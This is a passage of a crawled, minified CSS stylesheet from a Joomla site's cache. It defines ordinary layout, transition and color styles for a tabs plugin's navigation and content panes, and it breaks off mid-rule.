request_url: https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css
body_size: 111388
content:
@import url(https://fonts.googleapis.com/css?family=Abel|Ubuntu+Condensed);
.nn_tabs .fade{opacity:0;-webkit-transition:opacity 1ms linear;-moz-transition:opacity 1ms linear;-o-transition:opacity 1ms linear;transition:opacity 1ms linear}.nn_tabs .fade.in{opacity:1}.nn_tabs.has_effects .fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.nn_tabs .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 1ms ease;-moz-transition:height 1ms ease;-o-transition:height 1ms ease;transition:height 1ms ease}.nn_tabs .collapse.in{height:auto}.nn_tabs.has_effects .collapse{-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.nn_tabs>.nav{padding:0;margin-left:0;margin-bottom:18px;list-style:none}.nn_tabs>.nav>li>a{display:block}.nn_tabs>.nav>li>a:hover{text-decoration:none;background-color:#eee}.nn_tabs>.nav>.pull-right{float:right}.nn_tabs .nav-tabs{*zoom:1;border-bottom:1px solid #ddd}.nn_tabs .nav-tabs:before,.nn_tabs .nav-tabs:after{display:table;content:"";line-height:0}.nn_tabs .nav-tabs:after{clear:both}.nn_tabs .nav-tabs>li{float:left;margin-bottom:-1px}.nn_tabs .nav-tabs>li>a{margin-right:2px;padding:8px 12px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nn_tabs .nav-tabs>li.active>a,.nn_tabs .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nn_tabs .tab-content{overflow:visible}.nn_tabs .tab-content>.tab-pane{*zoom:1;display:none}.nn_tabs .tab-content>.tab-pane:before,.nn_tabs .tab-content>.tab-pane:after{display:table;content:"";line-height:0}.nn_tabs .tab-content>.tab-pane:after{clear:both}.nn_tabs .tab-content>.active{display:block}.nn_tabs-responsive>.nn-tabs-sm{border-bottom:0}.nn_tabs-responsive>.nn-tabs-sm>li{float:none}.nn_tabs-responsive>.nn-tabs-sm>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nn_tabs-responsive>.nn-tabs-sm>li>a:hover,.nn_tabs-responsive>.nn-tabs-sm>li>a:focus{border-color:#ddd;z-index:2}.nn_tabs-responsive>.nn-tabs-sm>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nn_tabs-responsive>.nn-tabs-sm>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nn_tabs{*zoom:1}.nn_tabs:before,.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs:after{clear:both}.nn_tabs>ul.nav-tabs>li{margin:0 !important;margin-bottom:-1px !important;padding:0 !important;list-style:none !important;list-style-image:none !important;background:none !important;overflow-y:visible !important}.nn_tabs>ul.nav-tabs>li:before{content:"";margin:0;padding:0}.nn_tabs>ul.nav-tabs>li>a{-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;color:#08c;text-decoration:none;line-height:inherit}.nn_tabs>ul.nav-tabs>li>a:hover{color:#005580;text-decoration:none}.nn_tabs>ul.nav-tabs>li>a:focus,.nn_tabs>ul.nav-tabs>li.active>a:focus{outline:0;border-color:#eab03f}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-inactive{display:inherit}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-active{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-inactive{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-active{display:inherit}.nn_tabs>.tab-content{padding:0}.nn_tabs>.tab-content>.tab-pane{padding:12px 0;overflow-x:auto;overflow-y:hidden}.nn_tabs>.tab-content>.tab-pane>:first-child{margin-top:0}.nn_tabs>.tab-content>.tab-pane>:last-child{margin-bottom:0}.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:none}.nn_tabs .nn_tabs-scroll,.nn_tabs .nn_tabs-sm-scroll{position:relative;visibility:hidden;padding:0}.nn_tabs.outline_content>.tab-content{border:1px solid #ddd;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px}.nn_tabs.outline_content>ul.nav-tabs{margin-bottom:0}.nn_tabs.outline_handles ul.nav-tabs>li a,.nn_tabs.outline_handles ul.nav-tabs>li a:hover{border:1px solid #ddd}.nn_tabs.color_inactive_handles>ul.nav>li>a{background-color:#f5f5f5;margin-right:5px}.nn_tabs.color_inactive_handles>ul.nav>li>a:hover{background-color:#eee}.nn_tabs.color_inactive_handles>ul.nav>li.active>a,.nn_tabs.color_inactive_handles>ul.nav>li.active>a:hover{background-color:#fff}.nn_tabs.align_right>ul.nav-tabs>li{float:right}.nn_tabs.align_right>ul.nav-tabs>li>a{margin-left:2px;margin-right:0}.nn_tabs.align_center>ul.nav-tabs{text-align:center}.nn_tabs.align_center>ul.nav-tabs>li{float:none;display:inline-block;*display:inline;*zoom:1;margin-left:-1px;margin-right:-3px}.nn_tabs.align_justify>ul.nav-tabs{text-align:center;display:table;width:100%;margin-bottom:-1px}.nn_tabs.align_justify>ul.nav-tabs>.nn_tabs-scroll{display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li{float:none;display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li:last-child>a{margin-right:0}.nn_tabs.align_justify>ul.nav-tabs>li a,.nn_tabs.align_justify>ul.nav-tabs>li a:hover{margin-bottom:-1px;border-bottom:1px solid transparent}.nn_tabs.align_justify>ul.nav-tabs:before{display:none}.nn_tabs.align_justify>ul.nav-tabs:after{display:none}.nn_tabs.align_justify.bottom>ul.nav-tabs{margin-bottom:0;margin-top:-1px}.nn_tabs.align_justify.bottom>ul.nav-tabs>li a,.nn_tabs.align_justify.bottom>ul.nav-tabs>li a:hover{margin-bottom:0;margin-top:-1px;border-bottom:1px solid #ddd;border-top:1px solid transparent}.nn_tabs.top>ul.nav-tabs>li>a{border-bottom-color:#ddd}.nn_tabs.top>ul.nav-tabs>li>a:focus,.nn_tabs.top>ul.nav-tabs>li.active>a:focus{border-bottom-color:transparent;-webkit-box-shadow:0 -2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 -2px 2px rgba(234,176,63,0.5);box-shadow:0 -2px 2px rgba(234,176,63,0.5)}.nn_tabs.top>ul.nav-tabs>li.active a,.nn_tabs.top>ul.nav-tabs>li.active a:hover{border-bottom-color:transparent}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li{float:none}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a:hover,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a:hover{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;border-bottom:1px solid #ddd}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li>a{margin-right:0}}.nn_tabs.top>ul.nav-tabs>li.blue>a,.nn_tabs.top>ul.nav-tabs>li.blue>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.blue>a:hover,.nn_tabs.top>ul.nav-tabs>li.blue.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.primary>a,.nn_tabs.top>ul.nav-tabs>li.primary>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.primary>a:hover,.nn_tabs.top>ul.nav-tabs>li.primary.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.info>a,.nn_tabs.top>ul.nav-tabs>li.info>a:hover{border-top:5px solid #6fc2da;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.info>a:hover,.nn_tabs.top>ul.nav-tabs>li.info.active>a{border-top-color:#2f96b4}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.green>a,.nn_tabs.top>ul.nav-tabs>li.green>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.green>a:hover,.nn_tabs.top>ul.nav-tabs>li.green.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.success>a,.nn_tabs.top>ul.nav-tabs>li.success>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.success>a:hover,.nn_tabs.top>ul.nav-tabs>li.success.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.orange>a,.nn_tabs.top>ul.nav-tabs>li.orange>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.orange>a:hover,.nn_tabs.top>ul.nav-tabs>li.orange.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.warning>a,.nn_tabs.top>ul.nav-tabs>li.warning>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.warning>a:hover,.nn_tabs.top>ul.nav-tabs>li.warning.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.red>a,.nn_tabs.top>ul.nav-tabs>li.red>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.red>a:hover,.nn_tabs.top>ul.nav-tabs>li.red.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.danger>a,.nn_tabs.top>ul.nav-tabs>li.danger>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.danger>a:hover,.nn_tabs.top>ul.nav-tabs>li.danger.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.error>a,.nn_tabs.top>ul.nav-tabs>li.error>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.error>a:hover,.nn_tabs.top>ul.nav-tabs>li.error.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.grey>a,.nn_tabs.top>ul.nav-tabs>li.grey>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.grey>a:hover,.nn_tabs.top>ul.nav-tabs>li.grey.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.gray>a,.nn_tabs.top>ul.nav-tabs>li.gray>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.gray>a:hover,.nn_tabs.top>ul.nav-tabs>li.gray.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.bottom>.nav-tabs{border-bottom:0;margin-bottom:18px !important;border-top:1px solid #ddd}.nn_tabs.bottom>.nav-tabs>li{margin-top:-1px !important;margin-bottom:0 !important}.nn_tabs.bottom>.nav-tabs>li>a{border-top-color:#ddd;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.bottom>.nav-tabs>li>a:hover{border-color:transparent;border-top-color:#ddd}.nn_tabs.bottom>.nav-tabs>li.active>a,.nn_tabs.bottom>.nav-tabs>li.active>a:hover{border-color:#ddd;border-top-color:transparent}.nn_tabs.bottom>.nav-tabs>li>a:focus,.nn_tabs.bottom>.nav-tabs>li.active>a:focus{border-top-color:transparent;-webkit-box-shadow:0 2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 2px 2px rgba(234,176,63,0.5);box-shadow:0 2px 2px rgba(234,176,63,0.5)}.nn_tabs.bottom>.nav-tabs>li.blue>a,.nn_tabs.bottom>.nav-tabs>li.blue>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.blue>a:hover,.nn_tabs.bottom>.nav-tabs>li.blue.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.primary>a,.nn_tabs.bottom>.nav-tabs>li.primary>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.primary>a:hover,.nn_tabs.bottom>.nav-tabs>li.primary.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.info>a,.nn_tabs.bottom>.nav-tabs>li.info>a:hover{border-bottom:5px solid #6fc2da;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.info>a:hover,.nn_tabs.bottom>.nav-tabs>li.info.active>a{border-bottom-color:#2f96b4}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.green>a,.nn_tabs.bottom>.nav-tabs>li.green>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.green>a:hover,.nn_tabs.bottom>.nav-tabs>li.green.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.success>a,.nn_tabs.bottom>.nav-tabs>li.success>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.success>a:hover,.nn_tabs.bottom>.nav-tabs>li.success.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.orange>a,.nn_tabs.bottom>.nav-tabs>li.orange>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.orange>a:hover,.nn_tabs.bottom>.nav-tabs>li.orange.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.warning>a,.nn_tabs.bottom>.nav-tabs>li.warning>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.warning>a:hover,.nn_tabs.bottom>.nav-tabs>li.warning.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.red>a,.nn_tabs.bottom>.nav-tabs>li.red>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.red>a:hover,.nn_tabs.bottom>.nav-tabs>li.red.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.danger>a,.nn_tabs.bottom>.nav-tabs>li.danger>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.danger>a:hover,.nn_tabs.bottom>.nav-tabs>li.danger.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.error>a,.nn_tabs.bottom>.nav-tabs>li.error>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.error>a:hover,.nn_tabs.bottom>.nav-tabs>li.error.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.grey>a,.nn_tabs.bottom>.nav-tabs>li.grey>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.grey>a:hover,.nn_tabs.bottom>.nav-tabs>li.grey.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.gray>a,.nn_tabs.bottom>.nav-tabs>li.gray>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.gray>a:hover,.nn_tabs.bottom>.nav-tabs>li.gray.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom.outline_content>.tab-content{margin:0;border:1px solid #ddd;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs.left>.nav-tabs,.nn_tabs.right>.nav-tabs{border-bottom:0;margin-bottom:18px !important}.nn_tabs.left>.nav-tabs>li,.nn_tabs.right>.nav-tabs>li{float:none}.nn_tabs.left>.nav-tabs>li>a,.nn_tabs.right>.nav-tabs>li>a{min-width:74px;margin-right:0 !important;margin-bottom:3px}.nn_tabs.left.outline_content>.tab-content,.nn_tabs.right.outline_content>.tab-content{border:1px solid #ddd}.nn_tabs.left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.nn_tabs.left>.nav-tabs>li{margin-right:-1px !important;margin-bottom:0 !important}.nn_tabs.left>.nav-tabs>li>a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.nn_tabs.left>.nav-tabs>li>a:hover{border-color:transparent;border-right-color:#ddd}.nn_tabs.left>.nav-tabs>li.active>a,.nn_tabs.left>.nav-tabs>li.active>a:hover{border-color:#ddd;border-right-color:transparent}.nn_tabs.left>.nav-tabs>li>a:focus,.nn_tabs.left>.nav-tabs>li.active>a:focus{border-right-color:transparent;-webkit-box-shadow:-2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:-2px 0 2px rgba(234,176,63,0.5);box-shadow:-2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.left>.nav-tabs>li.blue>a,.nn_tabs.left>.nav-tabs>li.blue>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.blue>a:hover,.nn_tabs.left>.nav-tabs>li.blue.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.primary>a,.nn_tabs.left>.nav-tabs>li.primary>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.primary>a:hover,.nn_tabs.left>.nav-tabs>li.primary.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.info>a,.nn_tabs.left>.nav-tabs>li.info>a:hover{border-left:5px solid #6fc2da;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.info>a:hover,.nn_tabs.left>.nav-tabs>li.info.active>a{border-left-color:#2f96b4}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.green>a,.nn_tabs.left>.nav-tabs>li.green>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.green>a:hover,.nn_tabs.left>.nav-tabs>li.green.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.success>a,.nn_tabs.left>.nav-tabs>li.success>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.success>a:hover,.nn_tabs.left>.nav-tabs>li.success.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.orange>a,.nn_tabs.left>.nav-tabs>li.orange>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.orange>a:hover,.nn_tabs.left>.nav-tabs>li.orange.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.warning>a,.nn_tabs.left>.nav-tabs>li.warning>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.warning>a:hover,.nn_tabs.left>.nav-tabs>li.warning.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid 